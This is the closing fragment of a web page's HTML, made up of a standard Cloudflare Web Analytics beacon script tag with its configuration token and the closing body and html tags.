<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f72e172ee5f47ff80fd31d484f34efe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
